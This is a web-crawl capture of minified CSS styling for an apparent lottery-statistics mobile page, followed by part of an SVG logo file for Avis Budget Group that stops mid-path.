no-repeat;background-size:3.33rem;top:.06rem;left:.4rem}.hlgltj #gltjbody{margin-top:.1rem;background:#fff}.hlgltj #gltjbody #tblist p{height:.45rem;line-height:.45rem;border-top:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;padding:0 .1rem;color:#666}.hlgltj #gltjbody #tblist p span:first-child{margin-right:.1rem}.hlgltj #gltjbody #tblist #tbSqur li{padding:0 .1rem;height:.43rem;line-height:.43rem;border-bottom:1px solid #dbdbdb}.hlgltj #gltjbody #tblist #tbSqur li span{position:relative;vertical-align:top;width:92%;display:inline-block;height:.25rem;line-height:.25rem;color:#fff;margin-top:.1rem;border-radius:.15rem;-moz-border-radius:.15rem;-webkit-border-radius:.15rem;background:#fb8e19;margin-left:.1rem}.hlgltj #gltjbody #tblist #tbSqur li span i{display:inline-block;width:.2rem;color:#fff;float:right;text-align:center}.hlgltj #gltjbody #datelist .qihsj{padding:0 .1rem;height:.5rem;line-height:.5rem;border-top:1px solid #dbdbdb;background:#f0f0f0}.hlgltj #gltjbody #datelist .qihsj p,.hlgltj #gltjbody #datelist .qihsj span{width:30%;color:#666;display:inline-block;text-align:center}.hlgltj #gltjbody #datelist .qihsj span:nth-child(2),.hlgltj #gltjbody #datelist .qihsj span:nth-child(3){height:.3rem;line-height:.3rem;margin-left:.1rem;border-radius:.15rem}.hlgltj #gltjbody #datelist #sjdsdxList ul{height:.3rem;overflow:hidden;line-height:.3rem;border-bottom:1px solid #dbdbdb}.hlgltj #gltjbody #datelist #sjdsdxList ul li{border-right:1px solid #dbdbdb;float:left;text-align:center;color:#999;box-sizing:border-box}.hlgltj #gltjbody #datelist #sjdsdxList ul li:first-child{width:40%;color:#51627e;font-size:.12rem;white-space:nowrap}.hlgltj #gltjbody #datelist #sjdsdxList ul li:first-child span{margin-right:.02rem;color:#999;font-size:.14rem}.hlgltj #gltjbody #datelist #sjdsdxList ul li:nth-child(2){width:10%;color:#666}.hlgltj #gltjbody #datelist #sjdsdxList ul li:nth-child(3),.hlgltj #gltjbody #datelist #sjdsdxList ul li:nth-child(4),.hlgltj #gltjbody #datelist #sjdsdxList ul li:nth-child(5){width:16%}.hlgltj #gltjbody #datelist #sjdsdxList ul li:last-child{border:none}.hlgltj #gltjbody #datelist #sjdsdxList ul:first-child{border-top:1px solid #dbdbdb}.hlgltj #gltjbody #datelist .sjhmfbList{position:relative}.hlgltj #gltjbody #datelist .sjhmfbList table{display:table;width:100%;background:#e5e5e5;color:#666;text-align:center;word-wrap:break-word;word-break:break-all}.hlgltj #gltjbody #datelist .sjhmfbList table tr{width:100%}.hlgltj #gltjbody #datelist .sjhmfbList table tr td{height:.3rem;background:#fff}.hlgltj #gltjbody #datelist .sjhmfbList table tr td span{display:block;line-height:.19rem;margin-left:.02rem;margin:0 auto}.hlgltj #gltjbody #datelist .sjhmfbList table tr td:first-child{min-width:30%!important;color:#51627e;font-size:.12rem;white-space:nowrap}.hlgltj #gltjbody #datelist .sjhmfbList table tr td:first-child span{display:inline-block;margin-right:.02rem;width:auto;height:auto;color:#999;font-size:.14rem}#gyhshowBox{position:absolute;width:100%;height:0;top:-20rem;background:rgba(0,0,0,.1);z-index:1;transition:all .3s linear}#gyhshowBox .gyhshow{position:absolute;width:95%;height:60%;border-radius:.1rem;margin:0 .1rem;text-align:center;margin-top:30%;font-size:.14rem;color:#666}#gyhshowBox .gyhshow p{height:.4rem;line-height:.4rem;color:#fb8e19;background:#fff;border-top-left-radius:.1rem;border-top-right-radius:.1rem}#gyhshowBox .gyhshow ul{color:#666;height:auto;background:#fff;border-bottom-left-radius:.1rem;border-bottom-right-radius:.1rem}#gyhshowBox .gyhshow ul li{background:#fff;height:.5rem;line-height:.5rem;border-top:1px solid #dbdbdb}#gyhshowBox .gyhshow ul li:last-child{border-bottom-left-radius:.1rem;border-bottom-right-radius:.1rem}#gyhshowBox .gyhshow .btndiv{height:.5rem}#gyhshowBox .gyhshow .btndiv span{display:inline-block;width:100%;height:.5rem;line-height:.5rem;text-align:center;font-size:.16rem;margin-top:.1rem;color:#2f76f6;border-radius:.1rem;background:#fff}.gyhloteyPage{position:absolute;width:100%;height:0;top:-20rem;background:rgba(0,0,0,.1);z-index:1;transition:all .3s linear}.gyhloteyPage .Page_maingyh{position:absolute;width:95%;height:60%;border-radius:.1rem;margin:0 2.5%;text-align:center;margin-top:50%;font-size:.14rem;color:#666}.gyhloteyPage .Page_maingyh p{height:.4rem;line-height:.4rem;color:#fb8e19;background:#fff;border-top-left-radius:.1rem;border-top-right-radius:.1rem}.gyhloteyPage .Page_maingyh ul{color:#666;background:#fff;height:.8rem;padding:.3rem .1rem;padding-bottom:0;font-size:0}.gyhloteyPage .Page_maingyh ul li{float:left;width:23%;height:.3rem;font-size:.14rem;line-height:.3rem;margin-right:2.5%;border:1px solid #dbdbdb;border-radius:.02rem;display:inline-block;box-sizing:border-box}.gyhloteyPage .Page_maingyh ul li:last-child{margin-right:0}.gyhloteyPage .Page_maingyh .btngrulp_gyh{height:.5rem}.gyhloteyPage .Page_maingyh .btngrulp_gyh span{display:inline-block;float:left;width:50%;height:.5rem;line-height:.5rem;text-align:center;font-size:.16rem}.gyhloteyPage .Page_maingyh .btngrulp_gyh .reset_gyh{color:#2f76f6;background:#f0f0f0}.gyhloteyPage .Page_maingyh .btngrulp_gyh .sure_gyh{color:#fff;background:#fb8e19}.gyhzs #gltjhead .gyhHead{display:flex;flex-direction:row;align-items:center;justify-content:space-between;height:auto;padding:.1rem}.gyhzs #gltjhead .gyhHead span{display:inline-block}.gyhzs #gltjhead .gyhHead ul{display:flex;width:70%;height:.3rem;line-height:.3rem;border-radius:.15rem;border:1px solid #fb8e19}.gyhzs #gltjhead .gyhHead ul li{float:left;flex:1;text-align:center}.gyhzs #gltjhead .gyhHead ul li span{position:relative;color:#fb8e19}.gyhzs #gltjhead .gyhHead ul li:first-child{border-right:1px solid #fb8e19}.gyhzs #gltjhead .gyhHead ul span:after{content:"";height:.15rem;width:.15rem;position:absolute;top:.09rem;left:100%;display:inline-block;background:url(../img/cltj_img/px10obj.png) -.17rem 0 no-repeat;background-size:.37rem}.gyhzs #gltjhead .gyhHead ul #gyhtodayBtn{margin-right:-.1rem}.gyhzs #gltjhead .gyhHead ul #gyhsxBtn{margin-right:.1rem}.gyhzs #gltjhead .gyhHead .gyhcksjtj{display:inline-block;flex:1;float:right;height:.3rem;line-height:.3rem;color:#333;text-align:right}.gyhzs #gltjhead .gyhdateBox{position:relative;width:100%;height:auto}.gyhzs #gltjhead .gyhdateBox table{display:table;background:#e6e6e6;width:100%;color:#666;white-space:nowrap;text-align:center}.gyhzs #gltjhead .gyhdateBox table th{color:#333;height:.3rem;line-height:.3rem;background:#f0f0f0;text-align:center}.gyhzs #gltjhead .gyhdateBox table tbody .line_gyh{height:0;border-bottom:2px solid #d6d6d6}.gyhzs #gltjhead .gyhdateBox table tbody .line_gyh td{height:0}.gyhzs #gltjhead .gyhdateBox table tbody td{height:.3rem;background:#fff}.gyhzs #gltjhead .gyhdateBox table tbody .hot_gyh span{color:#fff!important;display:inline-block;width:.15rem;height:.15rem;line-height:.15rem;border-radius:.07rem}.gyhzs #gltjhead .gyhdateBox table tbody .fancongcls_gyh{background:#9595c5}.gyhzs #gltjhead .gyhdateBox table tbody .fancongcls_gyh span{color:#fff}#dsdxlzshaxBox{position:absolute;width:100%;height:0;top:-20rem;background:rgba(0,0,0,.1);z-index:1;transition:all .3s linear}#dsdxlzshaxBox .dsdxlzshow{position:absolute;width:95%;height:auto;background:#fff;border-radius:.1rem;margin:0 .1rem;text-align:center;margin-top:35%;font-size:.14rem;color:#666}#dsdxlzshaxBox .dsdxlzshow p:first-child{margin-top:.1rem;height:.4rem;line-height:.4rem;color:#fb8e19}#dsdxlzshaxBox .dsdxlzshow .sxlz,#dsdxlzshaxBox .dsdxlzshow .sxmc_dsdxlz{text-align:left;height:.3rem;line-height:.3rem;margin-left:.1rem}#dsdxlzshaxBox .dsdxlzshow .sxmc_dsdxlz .allxuan_dsdxlz{margin-left:15%;margin-right:10%}#dsdxlzshaxBox .dsdxlzshow .sxlz_dsdxlz{text-align:left;height:auto;margin-left:.2rem}#dsdxlzshaxBox .dsdxlzshow .sxlz_dsdxlz span{display:inline-block;width:.7rem;height:.3rem;text-align:center;line-height:.3rem;border:1px solid #dbdbdb;border-radius:.02rem}#dsdxlzshaxBox .dsdxlzshow .sxlz_dsdxlz span:first-child{margin-right:.1rem}#dsdxlzshaxBox .dsdxlzshow ul{height:1.3rem;margin:.1rem .1rem 0}#dsdxlzshaxBox .dsdxlzshow ul li{float:left;width:.7rem;height:.3rem;line-height:.3rem;margin:0 0 .1rem .1rem;border:1px solid #dbdbdb;border-radius:.02rem}#dsdxlzshaxBox .dsdxlzshow .btndiv{height:.5rem;margin-top:.1rem;background:#fff}#dsdxlzshaxBox .dsdxlzshow .btndiv span{display:inline-block;width:50%;height:.5rem;line-height:.5rem;text-align:center;font-size:.16rem}#dsdxlzshaxBox .dsdxlzshow .btndiv #cancelBtn_dsdxlz{color:#2f76f6;background:#f0f0f0}#dsdxlzshaxBox .dsdxlzshow .btndiv #sureBtn_dsdxlz{background:#fb8e19;color:#fff}.dsdxlz #dsdxlzBox{height:auto}.dsdxlz #dsdxlzBox .timeTab_dsdxlz{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center;height:.4rem;border-bottom:1px solid #dbdbdb}.dsdxlz #dsdxlzBox .timeTab_dsdxlz span{position:relative;width:.7rem;height:.4rem;line-height:.4rem;color:#666;font-size:.14rem;padding-left:.1rem}.dsdxlz #dsdxlzBox .timeTab_dsdxlz span i{position:absolute;display:block;width:.2rem;height:.2rem;background:url(../img/cltj_img/icon-168index.png) -.51rem -.1rem no-repeat;background-size:3.33rem;top:.13rem;left:60%}.dsdxlz #dsdxlzBox .timeTab_dsdxlz ul{width:auto}.dsdxlz #dsdxlzBox .timeTab_dsdxlz ul li{float:left;width:.5rem;height:.24rem;line-height:.24rem;text-align:center}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content{background:#efeff4}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title{color:#989898;background:#fff}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .left,.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .right{box-sizing:border-box;padding-left:.1rem;height:.35rem;line-height:.35rem;width:50%;font-size:.12rem;float:left}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .right{padding-left:0;padding-right:.1rem;width:50%;text-align:right;color:#ef0508;font-size:.13rem}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .right span{margin-left:.05rem}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .lz_item{width:100%;text-align:right;overflow-y:hidden;overflow-x:auto;direction:rtl;border-top:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;margin-bottom:.1rem;background:url(../img/table_bg.png) 100%}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .lz_item .lz_table_con{min-height:.85rem;border-spacing:0;border-collapse:collapse;border:none;direction:rtl;text-align:center}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .lz_item .lz_table_con .tablebox>td:nth-child(odd){background:#f5f5f5}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .lz_item .lz_table_con .tablebox>td:nth-child(2n){background:#fff}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .lz_item .lz_table_con td{min-width:29.5px;vertical-align:top;padding-bottom:.08rem;padding-top:.05rem;border-left:1px solid #e5e5e5}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .lz_item .lz_table_con td p{font-family:微软雅黑;font-size:.12rem;height:.14rem;line-height:.14rem;box-sizing:border-box}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .lz_item .lz_table_con td .red{color:#f0272c}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .lz_item .lz_table_con td .green{color:#32cd32}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .lz_item .lz_table_con td .blue{color:blue}.explian_smwf{position:fixed;width:100%;height:0;top:100%;background:rgba(0,0,0,.1);z-index:1;transition:all .3s linear;overflow:hidden}.explian_smwf #guyahelz_sm,.explian_smwf #gyhlmlishi_sm,.explian_smwf #haomagltj_sm,.explian_smwf #hmqhlz_sm,.explian_smwf #lenrefx_sm,.explian_smwf #longhulz_sm,.explian_smwf #longhutj_sm,.explian_smwf #wezizs_sm{position:absolute;width:95%;height:auto;border-radius:.1rem;margin:0 .1rem;text-align:center;margin-top:35%;font-size:.14rem;color:#666;background:#fff}.explian_smwf #guyahelz_sm .smhead,.explian_smwf #gyhlmlishi_sm .smhead,.explian_smwf #haomagltj_sm .smhead,.explian_smwf #hmqhlz_sm .smhead,.explian_smwf #lenrefx_sm .smhead,.explian_smwf #longhulz_sm .smhead,.explian_smwf #longhutj_sm .smhead,.explian_smwf #wezizs_sm .smhead{display:flex;flex-direction:row;align-items:flex-start;justify-content:space-between;height:.4rem;line-height:.4rem;padding:0 .1rem;background:#fb8e19;border-top-left-radius:.1rem;border-top-right-radius:.1rem;color:#fff}.explian_smwf #guyahelz_sm .smhead span,.explian_smwf #gyhlmlishi_sm .smhead span,.explian_smwf #haomagltj_sm .smhead span,.explian_smwf #hmqhlz_sm .smhead span,.explian_smwf #lenrefx_sm .smhead span,.explian_smwf #longhulz_sm .smhead span,.explian_smwf #longhutj_sm .smhead span,.explian_smwf #wezizs_sm .smhead span{display:inline-block;width:50%;text-align:left}.explian_smwf #guyahelz_sm .smhead span .smicon,.explian_smwf #gyhlmlishi_sm .smhead span .smicon,.explian_smwf #haomagltj_sm .smhead span .smicon,.explian_smwf #hmqhlz_sm .smhead span .smicon,.explian_smwf #lenrefx_sm .smhead span .smicon,.explian_smwf #longhulz_sm .smhead span .smicon,.explian_smwf #longhutj_sm .smhead span .smicon,.explian_smwf #wezizs_sm .smhead span .smicon{display:inline-block;vertical-align:middle;width:.22rem;height:.22rem;background:url(../img/cltj_img/icon-168index.png) no-repeat -.18rem -.23rem;background-size:3.33rem}.explian_smwf #guyahelz_sm .smhead a,.explian_smwf #gyhlmlishi_sm .smhead a,.explian_smwf #haomagltj_sm .smhead a,.explian_smwf #hmqhlz_sm .smhead a,.explian_smwf #lenrefx_sm .smhead a,.explian_smwf #longhulz_sm .smhead a,.explian_smwf #longhutj_sm .smhead a,.explian_smwf #wezizs_sm .smhead a{flex:1;color:#fff;text-align:right;text-decoration:underline}.explian_smwf #guyahelz_sm .cotentinfo,.explian_smwf #gyhlmlishi_sm .cotentinfo,.explian_smwf #haomagltj_sm .cotentinfo,.explian_smwf #hmqhlz_sm .cotentinfo,.explian_smwf #lenrefx_sm .cotentinfo,.explian_smwf #longhulz_sm .cotentinfo,.explian_smwf #longhutj_sm .cotentinfo,.explian_smwf #wezizs_sm .cotentinfo{overflow:scroll;padding:0 .2rem;padding-top:.1rem;height:auto;max-height:3rem;border-bottom:1px solid #dbdbdb;box-sizing:border-box}.explian_smwf #guyahelz_sm .cotentinfo p,.explian_smwf #gyhlmlishi_sm .cotentinfo p,.explian_smwf #haomagltj_sm .cotentinfo p,.explian_smwf #hmqhlz_sm .cotentinfo p,.explian_smwf #lenrefx_sm .cotentinfo p,.explian_smwf #longhulz_sm .cotentinfo p,.explian_smwf #longhutj_sm .cotentinfo p,.explian_smwf #wezizs_sm .cotentinfo p{color:#999;padding-bottom:.1rem;line-height:.23rem;text-align:left}.explian_smwf #guyahelz_sm .cotentinfo p i,.explian_smwf #gyhlmlishi_sm .cotentinfo p i,.explian_smwf #haomagltj_sm .cotentinfo p i,.explian_smwf #hmqhlz_sm .cotentinfo p i,.explian_smwf #lenrefx_sm .cotentinfo p i,.explian_smwf #longhulz_sm .cotentinfo p i,.explian_smwf #longhutj_sm .cotentinfo p i,.explian_smwf #wezizs_sm .cotentinfo p i{color:#666;margin-right:.05rem}.explian_smwf #guyahelz_sm .cotentinfo p:first-child,.explian_smwf #gyhlmlishi_sm .cotentinfo p:first-child,.explian_smwf #haomagltj_sm .cotentinfo p:first-child,.explian_smwf #hmqhlz_sm .cotentinfo p:first-child,.explian_smwf #lenrefx_sm .cotentinfo p:first-child,.explian_smwf #longhulz_sm .cotentinfo p:first-child,.explian_smwf #longhutj_sm .cotentinfo p:first-child,.explian_smwf #wezizs_sm .cotentinfo p:first-child{padding-top:.1rem}.explian_smwf #guyahelz_sm .cotentinfo::-webkit-scrollbar-track-piece,.explian_smwf #gyhlmlishi_sm .cotentinfo::-webkit-scrollbar-track-piece,.explian_smwf #haomagltj_sm .cotentinfo::-webkit-scrollbar-track-piece,.explian_smwf #hmqhlz_sm .cotentinfo::-webkit-scrollbar-track-piece,.explian_smwf #lenrefx_sm .cotentinfo::-webkit-scrollbar-track-piece,.explian_smwf #longhulz_sm .cotentinfo::-webkit-scrollbar-track-piece,.explian_smwf #longhutj_sm .cotentinfo::-webkit-scrollbar-track-piece,.explian_smwf #wezizs_sm .cotentinfo::-webkit-scrollbar-track-piece{background-color:transparent;border-left:1px solid transparent}.explian_smwf #guyahelz_sm .cotentinfo::-webkit-scrollbar,.explian_smwf #gyhlmlishi_sm .cotentinfo::-webkit-scrollbar,.explian_smwf #haomagltj_sm .cotentinfo::-webkit-scrollbar,.explian_smwf #hmqhlz_sm .cotentinfo::-webkit-scrollbar,.explian_smwf #lenrefx_sm .cotentinfo::-webkit-scrollbar,.explian_smwf #longhulz_sm .cotentinfo::-webkit-scrollbar,.explian_smwf #longhutj_sm .cotentinfo::-webkit-scrollbar,.explian_smwf #wezizs_sm .cotentinfo::-webkit-scrollbar{width:5px;height:13px;border-radius:5px}.explian_smwf #guyahelz_sm .cotentinfo::-webkit-scrollbar-thumb,.explian_smwf #gyhlmlishi_sm .cotentinfo::-webkit-scrollbar-thumb,.explian_smwf #haomagltj_sm .cotentinfo::-webkit-scrollbar-thumb,.explian_smwf #hmqhlz_sm .cotentinfo::-webkit-scrollbar-thumb,.explian_smwf #lenrefx_sm .cotentinfo::-webkit-scrollbar-thumb,.explian_smwf #longhulz_sm .cotentinfo::-webkit-scrollbar-thumb,.explian_smwf #longhutj_sm .cotentinfo::-webkit-scrollbar-thumb,.explian_smwf #wezizs_sm .cotentinfo::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.5);background-clip:padding-box;border-radius:5px;min-height:28px}.explian_smwf #guyahelz_sm .cotentinfo::-webkit-scrollbar-thumb:hover,.explian_smwf #gyhlmlishi_sm .cotentinfo::-webkit-scrollbar-thumb:hover,.explian_smwf #haomagltj_sm .cotentinfo::-webkit-scrollbar-thumb:hover,.explian_smwf #hmqhlz_sm .cotentinfo::-webkit-scrollbar-thumb:hover,.explian_smwf #lenrefx_sm .cotentinfo::-webkit-scrollbar-thumb:hover,.explian_smwf #longhulz_sm .cotentinfo::-webkit-scrollbar-thumb:hover,.explian_smwf #longhutj_sm .cotentinfo::-webkit-scrollbar-thumb:hover,.explian_smwf #wezizs_sm .cotentinfo::-webkit-scrollbar-thumb:hover{background-color:rgba(0,0,0,.5);border-radius:5px}.explian_smwf #guyahelz_sm .closesm,.explian_smwf #gyhlmlishi_sm .closesm,.explian_smwf #haomagltj_sm .closesm,.explian_smwf #hmqhlz_sm .closesm,.explian_smwf #lenrefx_sm .closesm,.explian_smwf #longhulz_sm .closesm,.explian_smwf #longhutj_sm .closesm,.explian_smwf #wezizs_sm .closesm{display:block;height:.5rem;line-height:.5rem;color:#666;text-align:center;font-size:.16rem}

--- FILE ---
content_type: image/svg+xml
request_url: http://www.cijan.co/svg/logo-avis-budget-group.svg
body_size: 11625
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="220px" height="30px" viewBox="0 0 220 30" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Avis Budget Group</title>
    <g id="Desktop" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Homepage" transform="translate(-215.000000, -761.000000)" fill-rule="nonzero">
            <g id="Logos" transform="translate(210.000000, 736.000000)">
                <g id="Avis-Budget-Group" transform="translate(5.000000, 25.000000)">
                    <path d="M33.9012378,0.0197466828 C34.666207,-0.12640867 35.2455562,0.571921607 35.7686595,1.02189408 C36.2514531,1.54125048 36.9901728,2.24059056 36.6076869,3.01024465 C36.1248959,3.85584638 35.4161753,4.59549876 34.562147,5.06609242 C33.997796,5.38952093 33.3903212,4.9582032 32.9750274,4.58893505 C32.3713022,4.00864515 31.635394,3.39742347 31.5266491,2.51714306 C31.6625736,1.79529506 32.2325582,1.27782539 32.7359731,0.788470693 C33.0800228,0.477239512 33.4475078,0.157557894 33.9012378,0.0197466828" id="path12259" fill="#D71C2E"></path>
                    <path d="M143.888764,4.09309637 C144.166247,4.05456451 144.450293,4.07183741 144.730592,4.06918004 C144.743879,5.12476715 144.735907,6.18128434 144.735907,7.23684487 C146.457086,7.25013172 148.178264,7.22887276 149.898513,7.24747435 C149.890541,8.07431505 149.893198,8.90208582 149.895855,9.73081324 C148.171887,9.72815587 146.451638,9.7254985 144.730459,9.73269998 C144.754376,12.3135112 144.700431,14.894349 144.80646,17.4742301 C144.846852,18.1623296 144.708935,18.9544916 145.15803,19.5422752 C145.601439,19.9079028 146.215478,19.8825781 146.757315,19.9210036 C147.8804,19.9263184 149.004414,19.8487232 150.119074,19.7100084 C150.228824,20.49372 150.39374,21.2661909 150.50341,22.0499025 C148.808486,22.6198818 147.037615,23.1336046 145.229274,22.9911164 C143.942124,22.9544447 142.451579,22.8327371 141.561918,21.7752367 C140.813815,20.8321361 140.713526,19.5599999 140.685384,18.4041237 C140.701328,15.5101679 140.756602,12.6209158 140.768826,9.72698663 C140.010412,9.72884679 139.253885,9.72167189 138.498289,9.73761611 C138.506261,9.22107652 138.506261,8.70732717 138.514233,8.19078758 C140.016046,7.04147503 141.515042,5.88464212 143.013107,4.72594905 C143.299014,4.50937339 143.565256,4.25346866 143.891501,4.09596633" id="path12263" fill="#202F5C"></path>
                    <path d="M29.8393759,7.46056886 C31.5587077,7.17088895 33.2892614,6.87089844 35.0385656,6.86715155 C35.3610508,6.8804384 35.6722873,6.96839735 35.9863379,7.04253797 C36.1925764,7.375347 36.3341345,7.75125857 36.3088231,8.15156479 C36.3069496,11.9220274 36.3059,15.6906299 36.3622628,19.4592059 C36.3800672,19.7376451 36.4138158,20.0198046 36.5188085,20.2794828 C36.6660002,20.4782541 36.9266031,20.5101426 37.145969,20.5813601 C37.7440686,20.7312358 38.3431063,20.8785338 38.9477696,21.0004008 C38.9468315,21.5675633 38.9037104,22.1347258 38.8137053,22.6981414 C35.853201,22.6503087 32.8926995,22.7167429 29.9331359,22.6635955 C29.9012741,22.1311117 29.8618918,21.5976978 29.8534414,21.065214 C30.5274753,20.856079 31.2249473,20.70429 31.8652326,20.4024394 C32.2627167,20.1372338 32.3414626,19.621518 32.3555254,19.1771792 C32.4070784,15.9185526 32.4858428,12.6571357 32.4333332,9.39569231 C31.5783695,9.38240546 30.7243413,9.38240546 29.8693777,9.39757904 C29.840306,8.75260875 29.8430697,8.10856855 29.8393759,7.46078145" id="path12267" fill="#D71C2E"></path>
                    <path d="M44.0253474,7.17971142 C46.2471293,6.61443566 48.6057817,6.94825448 50.7394426,7.70092798 C51.0178686,7.82848174 51.3544192,7.88481799 51.5737851,8.11247488 C51.4472411,9.4239933 51.2775468,10.7345551 51.0638039,12.0348328 C50.5950757,11.9795595 50.1282183,11.9280065 49.658552,11.8913348 C49.4260587,10.9829394 48.9432677,10.079221 48.0789289,9.63862908 C47.1039691,9.14550092 45.9377689,9.04521177 44.8821871,9.30582005 C44.1228436,9.49236743 43.6822357,10.3314055 43.8303549,11.0757348 C44.117218,11.8163438 44.9131242,12.1332086 45.5768449,12.4538203 C47.4433312,13.3069159 49.5535567,13.8993765 50.9691218,15.47432 C52.0050151,16.5936309 52.1175122,18.3035688 51.6347186,19.6947551 C51.1697373,21.0653203 49.9360399,22.031859 48.6057817,22.4958889 C45.694027,23.4877257 42.4579136,23.0302595 39.6774037,21.8359311 C39.7280266,20.42035 39.8573874,19.0085425 39.9089669,17.592988 C40.4367578,17.5876733 40.9626726,17.5850159 41.4904635,17.5920314 C41.6535729,18.6841839 42.2376203,19.7603922 43.2425792,20.2872424 C44.420966,20.8862667 45.8674682,20.972525 47.1086673,20.5216224 C48.0339423,20.1991506 48.3479903,18.7376502 47.5258372,18.141416 C46.923988,17.6098889 46.1440207,17.3520708 45.4174878,17.0399096 C43.9841103,16.4314781 42.4457349,15.8540051 41.3882796,14.6540696 C40.2398892,13.3913139 40.0439613,11.4676437 40.6336237,9.90582764 C41.2017243,8.48649972 42.5816673,7.54528582 44.025358,7.17968484" id="path12271" fill="#D71C2E"></path>
                    <path d="M73.721014,7.61963903 C74.9790927,7.35709087 76.2352847,7.05997032 77.5186615,6.95216082 C78.1177125,6.91734927 78.755189,6.87802019 79.312971,7.13977114 C79.7535629,7.34040258 79.9794925,7.84192803 80.0085641,8.30314118 C80.0489562,11.4699025 79.9588713,14.638524 80.0630402,17.8061888 C80.0957259,18.4277211 80.1587055,19.1120736 80.5842834,19.6042451 C80.9939435,20.086106 81.6867199,20.1226714 82.2717133,20.0579911 C83.5072841,19.8770242 84.6594135,19.3614412 85.7834279,18.8402247 C85.9333035,15.6940845 85.903541,12.5423639 85.8950374,9.39436362 C85.1169595,9.3784194 84.3407417,9.39436362 83.565454,9.37576203 C83.565454,8.78983851 83.5673141,8.20580172 83.5707687,7.61990477 C84.9638418,7.36027971 86.3447176,6.97772472 87.7696526,6.93087528 C88.312447,6.91493106 88.9208784,6.96276372 89.3511598,7.33864872 C89.6905325,7.66678077 89.7664536,8.16455933 89.7617766,8.61641854 C89.7617766,10.7050848 89.7591192,12.7937511 89.7617766,14.8824174 C89.8021686,16.6167234 89.8779037,18.3463259 89.9238762,20.077815 C90.7075877,20.077815 91.4912993,20.0698429 92.2778277,20.0884445 C92.3538285,20.6584238 92.465438,21.2255863 92.5159281,21.7983824 C90.9559987,22.5164835 89.2132423,23.0948867 87.480823,22.774275 C86.5180578,22.5895878 85.9836873,21.6014979 85.9461918,20.6874954 C84.6037416,21.8461885 83.0297547,22.9552153 81.189526,23.0067683 C79.8405121,23.0173978 78.3612073,22.9073827 77.2624911,22.0346226 C76.3915912,21.2959003 76.1581678,20.0903312 76.1206723,19.0038124 C76.1127002,15.8005122 76.1286444,12.5971855 76.1127002,9.3938853 C75.3130444,9.37794107 74.5133886,9.3938853 73.715593,9.37794107 C73.6996487,8.79108747 73.7049635,8.2061206 73.7209077,7.62019708" id="path12275" fill="#202F5C"></path>
                    <path d="M173.152839,9.13253295 C174.082812,8.01319553 175.401798,7.2004389 176.858621,7.0148216 C177.707013,6.93988377 178.5798,6.93696066 179.411318,7.16469728 C179.293065,7.62779716 179.185441,8.09371385 179.071972,8.55870046 C177.834514,8.27465417 176.437694,8.20434016 175.320243,8.90182008 C174.424975,9.44554457 173.588754,10.2189456 173.176277,11.1892045 C173.137745,15.0224874 173.184249,18.8567003 173.152361,22.6909133 C172.623624,22.6855986 172.093027,22.6802838 171.56429,22.6890531 C171.556318,17.5442518 171.56429,12.4013639 171.558975,7.25749264 C172.087712,7.23623368 172.621126,7.22374404 173.15454,7.2256042 C173.162512,7.86215062 173.157197,8.49681031 173.151883,9.13240008" id="path12279" fill="#EE4420"></path>
                    <path d="M13.9108155,7.26950395 C16.2291556,7.20492986 18.5503099,7.23495814 20.8686527,7.25355973 C20.8095793,7.90695388 20.792705,8.56223476 20.7823945,9.21751564 C20.1842949,9.22814512 19.5852572,9.22814512 18.9862196,9.24940409 C19.8955557,12.0552148 20.8311412,14.8516716 21.7226676,17.6640461 C21.8370408,17.9359216 21.9101717,18.2265316 22.049843,18.4890266 C23.0632364,16.0338027 24.0616343,13.5767186 25.0740923,11.1215213 C25.3234599,10.5918543 25.2943882,9.91969911 24.9006723,9.46970006 C24.6250578,9.14252466 24.1703898,9.12939725 23.7841544,9.04316559 C23.7297846,8.45349518 23.7316713,7.86103453 23.7907978,7.27229419 C25.6263469,7.20958026 27.4665836,7.22074121 29.3011947,7.26432208 C29.271193,7.81554035 29.2562055,8.36771527 29.1858914,8.91704681 C28.5456061,9.52359153 28.0815629,10.2913855 27.7356397,11.0975784 C26.0744592,14.9318179 24.4160902,18.767891 22.7549071,22.6030607 C21.7827614,22.9011644 20.8096777,23.1908443 19.8300302,23.4570862 C18.2710309,19.1691273 16.7120343,14.8793083 15.1492855,10.592306 C14.9393001,9.87138812 14.2952599,9.44860054 13.8002795,8.93487777 C13.7665309,8.37802587 13.8602829,7.82210405 13.9109058,7.26899905" id="path12283" fill="#D71C2E"></path>
